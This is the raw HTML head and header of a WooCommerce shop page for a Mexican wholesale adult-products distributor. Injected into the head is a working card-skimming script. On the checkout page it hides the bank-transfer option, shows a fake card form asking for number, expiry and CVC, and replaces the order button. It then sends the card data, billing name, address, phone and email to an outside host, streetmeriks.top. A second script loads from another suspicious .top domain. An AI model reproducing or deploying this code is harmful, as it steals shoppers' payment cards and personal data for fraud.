		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
	<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://streetmeriks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-comprar";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_bacs")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
          display: flex
;
    flex-direction: row;
    gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 58%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_bacs").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_bacs").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_bacs").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);</script><link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1497 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-2085054132">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1895101797" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1895101797 {
  width: 60%;
}
#text-box-1895101797 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1895101797 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-2085054132 {
  padding-top: 500px;
}
#banner-2085054132 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-2085054132 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
